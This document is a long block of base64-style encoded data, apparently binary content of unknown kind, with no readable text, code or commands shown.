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
